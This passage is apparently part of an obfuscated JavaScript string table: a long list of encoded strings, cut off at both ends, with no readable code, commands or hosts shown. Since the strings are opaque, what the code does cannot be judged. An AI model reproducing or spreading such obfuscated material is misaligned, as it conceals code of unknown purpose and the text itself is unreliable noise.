RZcO8khh30','owyTWOJdVa','WRqjiuCX','hu0gumo7','ycpcJI7dQq','WOddNSouAve','WPTbWOBcJ8kr','a8oKW7ldGba','W7JcHSkpWRNdQq','rCoXaG','44cB44c+44k444kz44ot','W4tdKSoo','jmkWlmktW40','bvznh8ok','WQSTWOfnCG','gCkUW6xcMJy','dJmUW78E','vfqaW4ZcLG','WP/dRSkKb2O','WQ9HmCkgW7y','4lMA4lMm4lUy4lUM4lUd','WRuonKS+','gCoitCkTnq','W5xcL8oqFbG','W4DJbmoACW','nSkaBqGQ','pCkTxsi6','W5rFW5zIfa','WO0PdCkGWRK','FqddHWNcLW','hhCcW7ut','FhXoW4JcGq','gSovEmkflW','rmopWP9CpW','pEg7KxNcUCoI','dmktEmkhW4q','W7tdNCkhk8o2','W7KtWO87W64','WQrIpSkZ','WR9nW4HVWRO','xbtdQSotW6O','pUc7QUc4Hoc5O+c4JW','WRG9W5RcTCky','6zw75OQC5lIV77Y/5OMp','emknrmknnG','WQtcRCosrCkY','WOpdTCoOvdW','W4auWRC/W78','WR3cVmkmfh4','nSkzW7hcJG','eSkyW4NcRW','WPXzqCkaWRC','kSomW40rW7W','nuWCoCk5','W4LeWPDtW6m','CIJdIG','w8o0guBcMq','bL0gc8oW','adqCWQSD','W4BdPSkwude','0RZrMmocWRxsIq','fmocECkyfG','mwK/WR4','DuldKre','W5CXW6ldRSoO','D8oyW6ZdPwi','fSotW7VcRHq','WRVcRSoQurK','W7v0WPfEW70','dqhcMXtdKW','BvCcW7LA','W47cVmoysfW','q8o/h0BcKG','o8k3B8kqWOe','WO4fg3yM','AajYp8kJ','W6NdT8o3vMC','Fwfvwaa','W57dG8olvY8','vxCrW6bY','nmkoWRHtW4C','z318WOZcIG','W6KSWOi4W4m','W70jeg4G','W4VdISoeyYO','qMOuW6RcQG','ASkoW5i','n8o/W4FcSc4','lSk7Bmkbha','kCk2o8ogWPe','W68auIuY','Bmkesc88','cCkoWQtcRaG','Dx0SWQJcSa','aSoFW6xcSXu','ECo0WODAgG','W4ZdR8kUFWW','BmkQzmkEW4y','vSkqWQJHUjat','W4i1WOuRW6a','iuD9bCkJ','W5CmWRKdoW','WQ8ZhKm3','rL9MtsO','zh3dQWxcGW','0ldsRncq067rKG','FComtSovWOW','0iptTYhtJ9oK','W6vqWOtdVmoe','hCoBW4NcUY4','WRTyt8oTW6e','WRNcNbrwsq','W5qMw3m3','exjBhw4','vWSOWQTO','rmoZESkHwa','W7Klv3aG','WQRrHnkM0AptMW','ySkVh8kgbG','06JtJ9cY0yJrRW','4BQRW5FcOCk5gW','W7P6WQNdKmoX','f8kyWOVcUSoG','W7eaxgf6','WPzvWPxcMCkj','WR4ve8kmWOK','W7r2WPtdOq','W499WPbSW7a','BevpW7hcVW','omkPW7GhyG','d8kZWQP1W6y','WQuxWR0smG','gmk6uSkyea','W4ZdG8oSssy','j20PWR3dTq','fmkIWP3dNI8','e0LibSk5','g1rFxSoX','WPrVoCkuW5u','Bmk5WP3dMYi','mxKpWQFdQq','aCkqW5ZcSSo6','WROqWQKF','W4HdWOvWW50','W7rIWQbVW58','EKBdUZRcHa','bZzgW6JdTq','dgTxwdm','DSoaWQ7dM8og','WPDGW7nmtq','W6BdL8oqs0y','aSoNaCo7aG','ptvDWRbD','WP1fg8kOW7K','qCo+WOxdN24','CCkfuZ5Y','rLjTsYO','W4FdO8opv0q','W6lcVSk8WR3dOG','v2WyW7hcTG','W78TWOfBDG','rfbIvIe','WPfLWOdcKmkr','W4xdR8kjrsW','wog4PmkIctO','gCkqWQJcLKC','W68jemk2WRy','4lMi4lUF4lUW4lUl4lUb','F8kkCHDY','WPirWR4omG','q8oEW5ldRmoR','Ff3dGH/cJa','qmk/u8k2sq','n2mTWRNdVW','44cs44gh44gy44gR44oz','tx0fW5/cRa','nh88W6ddUq','44gk44cQ44o044kp44g4','W6VcRSovWOJdIa','zCoQWQPDpW','W78iWPi0W7W','7j2GjoYwHoQWOG','k8oJucu9','wmoKiCkQpW','WOlcS8kGfwW','fCklWQlcKLW','ESoKpSkehq','WPXSWRVcJmkW','cWrRbMe','aXZcIXddOq','fvTKfCou','b8oCW4/cHXO','W4/dL8oxDWO','uSkHWPhcGZC','0zprRTku0ytsPW','lSkvW7dcH8oE','n8o+u8oHWQa','hmk/WPpdS1q','Ew9NfvO','rCojl8kKgW','bJhcGcxdRa','WQylzSkSeG','m8k5W5/cUmoR','F8oZWRjfmW','WR5qWRNcRmkC','bCoLySkClq','aCoWDCkdba','u8kyBHLO','gmoDW5xcRCo8','FSoZWPn6gW','W7hdQCo4vta','fmorW7pcKH0','W6HsjGi6','WQWIcmk3WRq','iSoJW4FdKq0','Bs8oWQG','uwrntJW','DmoWq2WG','WPmDW7DvEa','WR5MW7jAeG','yUc6MEc4PUc5U+c4Kq','W6joWR9aW74','wNOomXi','vx1CW6NcSq','m8oyW4NdJcK','mSkFW63cICoE','WReJW5jUWP4','W7S9WOai','oCoPFCo3WQu','mSk0W5RcPSoW','W6LbWQjhW7m','WPxcQt0DzW','vhyvW7Xa','xCoieSkAgq','wuKYW5zF','W5O85ywJ5A+K5lMF','vG1GwIe','ctmbWO/dHq','44k344oL44on44oj44c4','wsync3C','aCkHA8kimW','a8oXu8k8fW','WR4vEfiW','AmowW5jwWRi','WRRcSCkbfuG','W7Kgf8kHW6O','4lIF4lUt4lMW4lMo4lIq','W5rMW7Seaa','4lIO4lM44lMP4lQb4lIx','jCkurSkNW6C','W4m4WRq4EW','cL/cMmkBWOe','l8kbXkPeW4m','WQtcIbmcqa','xH3cG0tdNa','ihGWW7ia','44kL44ca44cF5zwT44cB','EKpdJrNcLW','WOq8WRKklq','EmoSoCkTW4W','qSowWRJdUuS','W6RdO8o1','W6lcU8knWOFdSa','WRq1jK4p','c8kZCSkTaq','W6ZdLCkFFSkY','qwzVe2y','W6L3WRDJW6S','k8ksa8kjW5S','W6ZdPmomW53cKW','WQflce1X','pMFcNCkK','cSk+WORcJwS','W5CAWQWjmG','p8kxWPfBWQy','EMLJphe','kSoDWQFdJSkD','kSkxWOzAW6i','WOL7W7jheG','j2K0WQldPG','cJBcGJtdSG','W73dOmkve8k9','ds0CWPBdSa','oLvelmoR','W7VcTSkuWP7dGG','WRRcN8k1o8oZ','zSoPghGP','nYlcLNtcPq','W4xcG8k1WQC','WRFcVmoix8kG','WPvJWQlcSmoJ','bSoZmCogWPq','WO43z8kvbG','nhRdNSkIWRS','0ANdUDch0BlrPG','WQhcGSktnG','W5SHWP0hvG','gSojWRBcNfi','cmoZW7xcHI8','W7hdQmkWuI0','BSk6dILQ','f8omW7pcUa4','W7tdGSowthO','q8ovW6pcIwhdNvCbEG','WRCQWOfplG','mJjtW6tcNW','W68of8kZWRC','fCkCW5VcVCoN','WPz2W6/dRSk8','t8oth2hcPq','W6OAkgi0','w0ddIqNcKq','WRpcM8kUbCom','j8kUzmkp','W7FdO8kGDJ8','cLTSxIS','m8omvSosWPC','Dmo+W45fcG','pmk3W6RcPSoi','hxPbmCo8','W5NcGCkjjXS','W6RcGGCRDa','iSkUymkeW5i','h8oIqmk2dG','WQrRn8kXWOm','0PVsJTke0lau','B3z1Bsa','v1jUudK','W4xcUCkrWO7dIW','WRuama','hSoiW4/cUYW','f3NdGSomaW','yNNdGmoTWRG','k1VcJKxdIW','jfbdpCkd','ESoqqtjW','WPLGW7nm','W7KoDKyU','r8otnSktkW','W6JdO8o1','cY0bWR3dHq','emo/wXpdMa','u8oYvLNcKW','jXevWQxdOa','W5tdUSoPu1m','W7GKWPOdDq','gmkFWPzkW64','hCkyW4pcV8o7','W53cOCkvWP3dOq','vmo2eCo8wW','Dmo6hMdcJa','WRNcHSktdwu','W6ZdQ8oisbG','W5DJgCkyFq','ahCaW6TF','gK04WO/dOa','WOZcSebwga','xxCFW73cUq','0RLO0RlrM9gt','dIzjWR/dNG','jwmU','WPSvWQyGpa','WOqAWQWina','ueG/W6FcGq','WPrGpmkLW6K','smoGWOxdN3O','kIKvWPpdPG','a8kMqCkRea','eCoHvCo4dG','W6RcUCovWOldKW','W4SHW4yCWRO','iCkfW6RcRmo7','Av06W7fM','mWxdQYJcSq','nCkqWOrnW64','bfldVCkOW6O','rh5RfLS','W6aaWPe4qq','WPytWOevnG','W7ddVSoJvIS','qSoJgaFcLq','W6GkrW','pIhdJCkZWRy','pgi8W6ddUa','WR/cMaiFqq','WRePhe0T','FbCry8oJ','W4j7WPZdMmol','umkEW6NcSHu','FCoXWOXmoq','f8kNC8keW4G','n8oRW7hcMZC','W47dJ8oDDW8','WOaiW6mnza','f1fjfCkF','m8kNBCkyW4a','WRdcImkgjSoU','WPPPW6e','whPcW5pcJG','uxyfW7VcTG','g8ouW7RdGXe','B8oXWQDIeW','WRxcKH4vtG','WR4ji0S6','W4jvW7OzvW','lCoksCop','E8kfqIK','W6fHWO9HW4K','WQlcJX8DsG','imkeE8kFW4W','gwPbo8oj','a8ovW5FcOWq','nSk+W7hcHmop','W77dQSoteSo7','EKJdKa','oYa6WR7cVa','WQylhmkOW7C','x3rbh2y','WRBcImkUE8k7','gmoJvCkGlq','WQZcMSkkavm','uJGcW6VcQa','kuVcHCkMWRK','bcCwWO7dQW','6k6F5Oc4WOZdS8ok','W4uKWOqtxW','W5hdOCobudO','zCoRWQjDlW','tgSgWQG','EtTrWQrx','l8owW4XBW7K','zeKaW5PY','B8oSW4/dIqG','W7tdQCoVsHS','DNVdHG7cLG','cCkCW5pcTCo9','WOlcHCkXjuG','W7Cxrcu1','WQtcO8oWw2a','xKZdKW','D8kfcJn5','CSkXyH5v','aCobymkfnq','W7yZySo6','sZudW7hcTW','W7S3u0We','ltC0WQtdVG','y0KJW7TB','oCkzWOXDW6O','WRdcLfWqxq','WPDMW7LowG','W7xdUCoGvHK','WQCEWPa4W7q','mCoSsmolWOW','W6JdPCoHsKm','W6hdOSoJudy','t2Dmtt4','W7GCgmk0WQK','4lIN4lIP4lMb4lQt4lI3','prxdI1hdNa','o3veo8oF','hw1UeN4','W6lcMqm6WQS','W7bNWOf3W7m','mComW4dcLs0','jx9Sfmou','WPOTgmkmWRW','oCkbWRpcLua','k3PlW6ac','Ct4kWRz5','Ba5jE0W','eIjhvtO','W6pdOSo2cG','vv1qg8oW','W6jjBvrY','y1y4W4bR','oMjpoSo7','WO1ooSknW5e','kCkPscmR','iwzbfmkg','DEobS3NJGQ3cSa','WPeVW7BdRSoH','WP8tD8kacW','y8oPWQDqDG','WP5yW7jHfa','t2TdexC','Er7cUmorWOS','WR5oW5zNvW','sNzlawS','lCoaW4JdQru','WPKwWQ4siW','W73dQmklg8oW','kSodECk0ca','m2mRWOJdSq','WRJdPmk3vJq','WQtcJmkCc8o5','W4dcP8kPcx0','aSkxWRjnW7O','W4pdPSoMvMe','kN3cMmkPWQC','W6pcS8kDWOxcHW','WPOGwSkalW','FL3dOs3cOq','rx8vW7XA','j8oqW4JcOI4','jCoXtCkHfG','Eg01WQtdTW','uCkHW4ZdGwG','ohSXWO/dGq','eCoGaCoLsq','pSkFWOCEWQS','mmkgW7FcG8op','4lIV4lIF4lId4lMm','jCkuwH4r','FmoYWRHb','hmoZvCkWpG','WPPJWQpcRa','lCkfW6O','jGFcQbRdTa','W70vhwWV','WRDIimk6W40','BJSrWQfA','tSkrW7lcOrS','xumUxIm','jmoQmCozWPC','as8bW7ZdLq','WQddVSoXhwe','W7n5WP9QW4i','etqeW6Ot','jSozE8kHpG','W5iAbSoagG','WQeQcCk4WRS','jd/cIbNdPW','jx42WRNdVW','imk1W5VcLCoC','B3v8fLq','oMPVn8oy','kCkcW4jvW6q','W4DkW5zVWRO','aSoyD8kHlq','zmo0WQhcHX0','W6RdQ8kxsmo9','WOuaDSkYgq','m2RdHH/cJG','W6n8WOldTSoj','F8kFt3T4','WP43rSka','aSkIWQTYW54','05xsLDkf0z/rIW','EKpdGbdcKa','0PdsGno00lJrVW','wCo6aCkYnG','WQpdKbqAsa','yXmFzSkL','vmoeWQNcH0O','tNPbc28','gWTZxJS','WQBcR8oAFCkf','EJnLW4tcKa','lCkZASosqq','WPqyWQeBiW','qrFcQ8o7WRq','WQqoc8k/WRq','oUg5MCo4','jmo1W7lcOYq','WONcUSoMfMy','Eg87W63cLG','p2RcLmktWR4','W7vvedvJ','eXhcQ8o4WQ8','Bh3cKmkXWR4','xwTFhw0','Fd4zWOve','A0ixW4RcUW','qCkRe8oTxa','qCoeWQHHmW','ohPOjmoy','q2SAW7fs','W6LQWO5YWP0','WQCgkSkwWO0','sCk8fSkpcG','W7JdPmkVsMm','ASogW5LyW6i','WP9HW7biea','oIb5WR7dSq','W4GxWOK/W6K','4lMW4lQW4lQC4lQP4lQy','hCkIaCoLrq','B8kDFG1B','W7ldR8oerWa','f8oqW6tcPq','WPGEq8kZga','kCkXv8k5W5S','FmoEW6RdVx0','ux5dgw8','c8k6rmk7W64','gM9gfwy','W6lHUQdcIcRcHW','DL/cJH7cKq','WRK9WOBdPSoh','au1gbSkF','WONcUCkHs2q','WOxcLbvwxa','W7BdOSkTudG','lmk4sIK3','W4OHWQjAvW','j8o1W6pcUHa','xSkQsCo4xG','W4aYW6hdTSo5','4lUz4lUz4lUJ4lM44lQs','cmkxWPjoW6q','ESkcvcTW','WONcG8kbnK8','WPK3qq','uNCDW71D','qejgvdC','iY4QWPVdTq','W5xcO8oRxYC','5yMd55EJ44gK44kt44cv','W7tdQCkNwJC','W7Lwv8oIWRi','WPG/oSo0WO4','W5PfWPJdJCon','iCoZW7ldHW8','0RtqInod0zlrNa','x2GbW7VcTG','lmoRWQjhmW','wtunWRjz','fCo8rmkN','WQbDW4jQaW','7jYp7jYmW5pRT6JRN7W','W7VdHf5bDq','ycOMWPBcJW','f8kpW7BcKCo/','mCoKsmkMca','gd3dI2ZcTW','imoZW4RdGfK','W4NdLColyfC','W6SrswKK','xffuxaG','DCoIWOXmoG','WQykcCk1WQG','EmoSoCkHWPe','fuLil8ot','fCoECmkFhq','e8kkEmkvgW','rCoIWOJdJMa','WRvMp8kWW5u','omkcWPdcOLi','h09Om8k3','mSonu8oaWOO','WR4nmCk1WQa','W706WRSoxW','W6pdOSkIyqG','CmkgfmkFWOS','FqLCjsC','sNCIW6RcQG','W6/dNmogFCk/','FwCOWO/dIW','W4tdKSolDvG','WO/cUSkne04','W5RdV8kQvJC','cWFcRrddJa','WO3cLCkjkWa','ACkNWQ5ADG','jJlcLJ/dQG','W5mjWRW3W4O','D8o9h0tcHq','WPpcLCoruCkL','W5FcS8kVhMW','v1jZuY4','v8ofW5JdSCkW','WOBHU7nCW5O','xmkmW6ldPLe','mSkiWRFdGmoz','WO48omkzWRK','u8o6gCo3eW','lmoBvYm8','WRzQWP5xma','l8kyWOvFW6u','hdvkcNy','wCkrW5NcSSoS','ksWxWRNdHq','pCoMmSkhbG','Ax17W4FcLG','xbZcVSoTWRu','g0PhemoT','B1zhlvi','bmkLWRNcHxu','atnjWR/dMa','WRtcNCkphCoE','W5WkxCoOlW','W7DvWOmVW68','fSkBW5BcR8oS','B8kSW4arWRu','xXFcSSkLWR8','b0muWONdKG','v08YW7ZcQq','W77cVSkmWOldIa','Dmo2emkInG','iCk9W6VcT8on','W5/dT8k5xri','mmkvW78','r8k3g0pcHq','BCoZWQvLgq','AY3cHXZdRq','CLtdLt7cUq','kZ5fW7yh','WP/dQ+UbSUYBJ+YDVq','WRuBeCo6WRW','EJJdL2xcQa','dSkyW5ldVmoR','W7r2W4ZdUSoA','hmkQtmk5ea','WR8IehG6','W68nWRy6Dq','W5OwWQujW5W','sSoghmkgbW','DSo4n8kpxW','WOawWQKopW','WReMhSkvWPq','WRu6WPGpoW','WPDFW61GpG','WRj6WQlcMCkp','hSorC8oWWQS','W67cU8kzWPJdLa','C8oeW5JdH3W','lJFcGZhdQq','hSk9W5xdMwa','WRRcMePhaq','DNK4W7JcIG','bvXMvZ0','xSoDWOnGiG','p8kpWRddUuO','W7ldICoeBt0','CmovpuVcTq','DK/dLrxcGa','m0Xwa8ko','ivvymCkN','zhzMW4BcJq','DNuBW6VcRa','hCooW6dcTbu','WRZcOCkin1K','runPW4tcKW','ecFcRr7dPq','44gk44gh44gl44kY44ot','AuFdOJhcTG','W6LlWR3dPCo/','yCoZdNRcOG','W50NyLu4','WOJcOCkNcMe','FSo1pSkneq','WRFcGCksACoU','sSowWQZdRLi','ktGomSoH','u3XAzYO','a8kNtmo2vG','WPfLWQBcRCk/','p8khd8oeW5y','W7n2W4ZdOCoA','smk7xZ1q','cCkNqCk/bG','W7XfrgPH','4lI74lIm4lIA4lMz4lIP','hKbQwZS','w2PC','ftJcKZJdTW','tw1FhvS','zapcVCoHWPW','0AVtITkEWOxrKW','sLlcRmoPWRi','c8kSW7RcJmoD','rbRcOmoUWOi','W44YE1yy','W4W0W6hdSCo5','iCoLWR9hlq','CxCEWQLa','W5XYbCkcCW','FXNcJSoXWOG','gCo8dmk6eG','rNajW7RcJa','WPtcUrm1xW','iN7cOmkmWQ4','WQ4ogmkpWRy','BI4CWQnz','s8kqWRBcJte','WPKdcCk4WOm','4lIh4lIU4lIc4lIA4lM+','vM0vW6zA','WR5mgSk0W5e','WRWNfmk9WOK','oCkFzCkwla','WQmLEmk4oq','nmorgSoeWOS','fCoGq8k8cq','eYfFWQBcSa','kCoXvCodWOy','o3BcNSksWRG','pmoRW7JcRG0','rwxdSa7cPa','mSkhW5tcQSoI','AvrHlMi','W6RdSCojuw0','yubXBaG','pCk0xsiT','W43hHduiBG','vxXkfI0','CSoXfgtcLq','EJFdGSo4WRe','WQPWAmk8W4y','wgFdJcNcLq','WPzSWRVcQCk0','WP4HbhyE','AZPZW5ZdKq','W5vhWQTrW5q','067sVDgo0ytqNW','W7erst9V','d8o0tSo3WQy','W7hdKCoGFva','aSkZvmkBW6m','W5C6WQehrG','WQlcUmkBsmk6','qNJdIqJcGG','W41oW7ykoa','W6CPWOfBya','rmoBoSkKgq','xXytdCk+','4BUrEIJdJ8kE','WQa1WQiQaG','W64XWRyNzq','bvzQp8o8','DhddI23cQa','pmkDWO9pW7O','DCoEWQ/dJSkz','wCkPW5xcSSo9','zulcOSkLW6i','WPDOk8kuW4q','pSopW6ZdObi','W4aSW7FcQmo0','FJBcGmoVW7C','WR1JWOJcSmkk','mx8KW6pdTq','W6xdTCkGxdy','W68BfSkQW6a','WOxcJCk/p14','nKTwoCk5','WPeVW7BdRSoU','WPPRWRVcUCoJ','W48cWRaqDa','W64PW4W','W4NdLCoDkfC','FCkestH9','ESk9yaTA','rCo3WRjQhG','WOSXqCkDlW','qCo7gqRcKG','WPCOp3SN','W7ynAfyO','WPD2WQRcRSkT','i1tcUmkmWPO','ngj5WQddSq','C37dJ3hcTq','nSoFW6FdQs8','EtGfW7yS','bSkqW7FcKue','t31jh0a','tenVwG','vtBcP8oeWR4','WQiMkSk/WRC','W7KTWOmmCq','mCoMW4pdHHa','WRlcGCkwkSkX','W5XYa8ouCa','W6VcRmo2tae','cSoAwmouWOO','W7ZdQ8kvxYm','tg0tW7WE','W67dOmoVqG4','sSk8rCk+eq','WP99W6i','oIyH','W7pdMmoLDa4','yhbGW7hcKq','WOpcOCkdfhS','o8oVW67dIty','fCohWPpcUSoV','yuzEW47cSq','gHefcSkG','qM7dOrhcGq','DCoZmCkneq','WRdcMmoxFCoU','0j/tInkC06zk','ysXHW7tdUa','yhD6W5pcIa','W6ldMCkhk8o2','WPPTWQVcPq','wwOEW6VcQa','x2ddIH3cKW','0kSnW7m7W4u','WQfQpSkZWO4','W7rbhmkOW7C','qNedW7H4','F8osW63cLmoy','ymohW5aoW7S','wKhdTWRcJa','DmoUcdWH','pK1dASoU','WQ5ucweI','hglcHSkKWR4','pSkyuYjW','owDPgmkz','ihfxWOBdVa','jgVcNJxdTq','6zsL6k+05lUm56g5','eeDdoCkU','W78TW5miCq','W4tdNSoiDZW','iaKJWQ3dLa','rSoMWRLaoa','l8okx8kfW50','W4KuWPy0W7S','g0PIcSkS','44ck44gj44kG44co44kI','4lQV4lMV4lUd4lIu4lQ7','0zlsODcB05BrGa','h8kiWRBdJHe','eSk8rSkNfG','jeakWQZdKW','sfSCW4ZcRG','WPX9W7He','iCk2W7Ohzq','WR4ZW7/dSmoR','4lIT4lI+4lIj4lQe4lQW','ACoOWR5D','emk1vLNcGG','bCo4tSo/WO8','WOJcJCoQC8kV','WQ5NWQ7cQ8ku','sHFcVCorWP8','w1uwu8kS','W6Wjqf0h','W4xdImooBgC','iCkzW7/dGmoo','WOXUW6ujha','ASoIl8kaeq','x3SfW7FcTW','W6rIWRnaW4m','W6aMEgiP','W45pW7roz8k6WRaMwuZcSW','WPpcMmkAb8oO','WP4LWRSJgq','W54WvgSI','DdyrW61a','cCohWP3dQmkX','WRhcTCkkW4tcMq','4lQr4lQQ4lUX4lIs4lIy','WQenWQKxbq','jwhcNCo5WRi','rCkSW57dIge','WQqYWO41fG','hhihWQJdNW','Bmo5cg55','WPbNWRW','hCkyW4m','zbpcOCo8WQ4','kmkRwsiQ','g0fwgW','xYXeWRNdKa','WQagFSkMaW','CCo4n8kgfG','WRhcMCoxnSo5','vwZdSX7cIq','oSolW67cGCoo','CmoGWQ5DDG','WP8yWOiQhW','WPmaxSkfja','WPnYWPRcG8kb','Dubetry','W4iWWPqvFG','WQ91W7PEdG','F8kXkmkgfq','j8oDW73cJ8oC','W7/dGCogAY8','W6JcPCovWPVdIa','umoPW5VdMq','mCoKW5ldQq0','W6W5sSoUWRi','dCk1W5xcTCoU','xbtcRmo7WR4','EfPcW7lcLW','W43cUmkJcMG','CY5qWRnB','W6/cTSkBWOddGa','WOPqjmk0W4O','W4ZcMmkHWPldOq','emksW57dTSo5','e8kHWRBcLL4','WOBcTmkRdYK','W5NcGCkipKa','DeO7W71h','WQ4RmxmV','mgTmW64b','4lQ74lMI4lQI4lM84lUs','W48SW73dUCo3','urSLW6/cKW','e8kNBCkyW4a','W7m9v0e0','cCkCq8kGgW','WResjLy2','4lII4lIW4lI24lIX4lIX','W6lcP8kzWOJdJG','BNPKW5xcNa','WQVcN8khdKC','W6FcJ8knWQNdVW','WOdcTmkVca','dghdIMZcSW','g8kHE8k+W6S','ASowW5iEWRO','W6PxzqC','Dea7W4NcLa','WORcTSkQf1m','a8kwW5VcRmoK','dSoksSoxWOW','mcWVWQJdOG','FSoHWPJcJt8','WRmna24i','WRaIW4lcRmki','WPe6d8k/WOi','imk0WPyaBq','kColtmoOWQ8','k8kWW4xcHSoI','nCk3xcKH','WPr2WOBcJ8kR','qfzVtdu','zJNcV8ogWRa','BmohW4tcJCkh','WRXkW59QWQK','WRBcSCkrWOFdIW','vrpcO8oKWR4','WRFcT8oqsCkE','eComvSoRWQy','W7JdQmoS','nmoEtCk5cq','ohVcKSkTW7K','W6hcRCoTvIS','rCosae/cMa','nCo+rCkefW','W6Gvx3C1','WO7cHSkvb8oL','WPJcQ8oAqmkn','rxycW6z8','ASoRnSkiba','dbaZWRpdMq','WQzWjSoYW4e','u8kHW5VdIh8','WRRcUIm+xq','AdfbW6qE','dJmcWR8k','W7NcVSkxWOxcIG','WRnLWO7cR8kG','Fmo1WQ4','vCoPhSk2jW','sSoPW4pdNMy','fSkBzmkKW7q','ASkdqGH2','W4brW7OsBG','vCouW6RdGXm','bmo3wCkHja','a8oIsSkabq','W646W54sFW','b8oCW7NcSG0','WOBcVmkYs2u','sCo5eK/cJG','W7SuifiW','WQn4WOZcUCkT','WRe9W57cTCky','WQL3o8kXW5y','WQO6WPyTW7y','fSktW5/cSmoG','W7NdSCoCqKm','WQBcVCkYaee','FWddJHpcGq','W5e0xmkyla','b8ovW6/cVZC','i8kEW7RcJmop','omonFColWPa','CmkfqJHO','tfHThZW','FwVdKqBcJa','W6hdV8kIxsO','WPenWQixfa','4lIs4lQI4lU54lI9','W6mYDSoT','sCoyW63cSGq','gSoMW7tcKIO','mdxcIJpdTa','WR54WOdcKCkT','zSosjg/cUa','h3z0c8ov','m8kAW49BW7K','W6DOWPjvW44','jmkWlmkdW44','WQTxn8kkW6K','uvrfxsi','n8k0umkXW5K','WP/cKmkbbxG','WOJdTCkRb2a','m2CaWOhdMq','pvjqm8kK','WRxcSmk2e3W','oIWTWQxdTq','pCkTusm3','e1ZcR8o6WQ4','raGbWRldOa','fSkzW7O','W7BdVSoTuqi','vbZcK03dKG','WPyVW7rfhG','l8kSiCkBW4q','zKn6W47cIq','W4ldP8kQxsO','umo2be/cMa','0RZqRDoA0QJsLG','B0Tag1y','nSkNWQDiDG','WQ3dQ8kUxaRdQs8','C8oqWQ7dJCke','vCkkDbfq','W4C/wSkqjq','x3jBatK','WOpdR8k0a2u','BCkKWP7dJv0','WOqlWQik','mCo8W4pdIWS','hColW6/cSW','pIpcL8kMWQq','f8oCW5xcHq0','f8kgW5lcMSog','yCkXDCkoW40','t0KbW6f9','hgvRimkH','aeTmn8oq','gmkbW6hcLvO','WRGauxyK','mCoFW6ddItC','nCkusX4v','fmotW5RcR8k2','a8kjWQZcUv8','bwhdIM3cVG','ymoRW6zeoq','yrRcUSoGWR4','BtuoWQLg','igldK8k1WRi','afXdp8oQ','pSoqW7NcSSoH','WRRcVCkmp0S','eCoMsCo1aW','g1zToCom','WPlcPtqhFa','W5BcTSovWPhdPG','vhjm','kYtcG2BcTW','eSkaW47cMCoq','lSkeWOnqW7G','WPewWQewEG','W5JcVSo3e2e','r8olW67dIwi','WOBcUmoxqSkB','W67dQmoWvXW','W646W54qFW','W4BdOSkUya0','esPgWRid','W74+WOObvG','FbpcOSo7WRO','ytRdNCoXW7O','rg0c','uSozdCk1aq','W73cSmovumk0','hCo3tSkGeW','WOhcQZOqvW','W7z1WO51W54','DNCdF8kQ','Dmk8WOBcLuq','4lMe4lIu4lI24lIq4lUu','W49LWOTSW5y','WOm1w8ooiW','W4qYWQ3dSCoO','W5ldMSowDKq','nSkcW7/cJSoz','hv86exG','W6RdQmkzbmoR','WRnXpCk0W4y','bNT1j8oy','n8kJeCoLxW','Amo4dCkGhq','qhrRvIm','4lIr4lIF4lIE4lMS4lIM','4lI54lIz4lMu4lUw4lUQ','aM9slmoo','zMbT','FSk5WQnila','Ff/cNq','jCo/i8k6WPa','W44fWOmwAa','fvPxhmkI','W5zHWOGDkW','WO4eCSkKbG','EX4qWOXx','WRdcMmksCCk1','W4r4WOVdL8ob','dCkyWPdcQSoS','sUg6UXJcVSkS','ugddTbxcJq','CHikjmkO','WQSKv8kgoq','oCkrW7lcICon','W64sWPuTW7y','hfTuf8oU','Dwq4W63dOa','WRhcQCo3wSk4','amo9vG','BMOLW4lcLG','CSo5W4hcJwm','W4LdWPnYW4e','WQbMiq','mmk4tcLX','c8kNvCk7fa','x2GHW7JcQW','FrfvDZi','W5hdOSowqbK','W7tSSyDz7j6U','nJNcLxZdTG','FxH7BZS','z2nPW4lcKa','WRO9WOm1dW','ctWqWRxdNG','WRfjjmkLW7i','fSksWQbZW5W','7jAPW53SN4tdVoQWHq','m2u1WQhcQG','WQVcP8kRixS','omoDsCooWPC','CbFcUSo+WP0','W5SUAe0T','BZ8oWQLi','WQxcIqKAsG','ueldKWu','keRcSCkoWP4','aSoBWQhcSXK','7iUN64UQ64UvCCoX','xapcPSoNWRO','m8oqvmocW5G','ECo3c8kihW','DNmKW4FcOq','4lQB4lI24lUb4lQb4lQi','renRhYK','W7RdQ8o2r1C','z31pW6dcQW','W5ddHmovvYa','WQH2jSkKWPm','eCo+smkYcq','W7O0WPqWW5q','mSksu8ojWOu','W6ZdN8kuySkM','W6ZcTmkmWOldIa','e8kXvSkwba','c8kOtYuE','qbVcRCoM','AuFdQZ7cLG','FueWW5FcLW','rCocWPL4pG','E8kzvxz/','WPWnWO8opq','0ixrG9kjWQJtPa','kwdcLW','CmoSoCoxWPC','W74TzCkPWO4','5Acu5zg944gA44k0','W54YWQ0+W4W','WRdcIb4vwW','wCotW5NcSmkK','v8oLW5ldIdu','lCotw8oEW5K','W7/cSSkiWOFdHG','WRK3buu5','WRNcKZKZyW','y8o4pmkn','W4eBWQuYFa','dCoTF8oXWQO','ovPSmmo9','CKhdIHVcIW','WQdcIb8dyW','e0ldQSk4W7S','WRitpe0X','m8kmvmkfba','WQpdKaizqa','kmo5fN9U','vSkhXRpdNrm','heHkf8oQ','b8oLW5tdLX0','WOxcVd4Jvq','m344WQddTq','5yYt5yMW77Y06lgU6lg7','wCkrW5hcU8oG','WQpcI8o3BSkA','WQjRn8kXW4C','gGOJWRldKG','W7RdLSkbnrO','gxrseSk7','WRv3CSkRW4y','nmkTaN1T','W4T1WQBdUCo6','WRRcVSkwj8oh','W7RdV8kQvJC','l8o5ACksW4G','u8oUW5ZdUKS','Bxj7W4tdLa','pffum8k4','W4BdJmootMq','wrSZWPP/','W5hdMSolx1S','W60EWPu+W7i','svz3wHy','W5FdK8ozCrK','lXeSWQZdKa','WOGll1mv','au5liCkh','WR8QpLSu','irGOWRNdQW','pmkNDCkwhq','BmoSmmozWPu','WR8Sh1yC','WOLKumohDW','CgWlW6FcTq','WQVcG8ktnSoZ','W6ldHSkewH8','bCkIWPpcOMe','4lMv4lI/4lUP4lUP4lUo','W6vHWPNcTCkg','WP0IW79aeW','wSoReCoHra','p8k8WQ/cG1C','c8kOvmkLgG','oXuvWQNdMa','W6nIWOPZW4O','W43dMSoa','v8oiWPddR8kN','WQZcKZCNAq','amo9W63cNbe','WOtcPCkRkhW','f8omWQZcSXa','ycXOW7ZcVG','WQtcLmoAmmoK','rL5PagG','W5Dzzb87','W4WtvxeL','lNmgWQfC','5P2A6igV5OIX5yMk5zgi','cCoABCkheW','t8ouW7VdQMK','vHyrcmkZ','W5DLWQXFW6u','W47dImorzLW','d8kPu8kCjW','5BYf44gS44kI44gz44oh','lSoA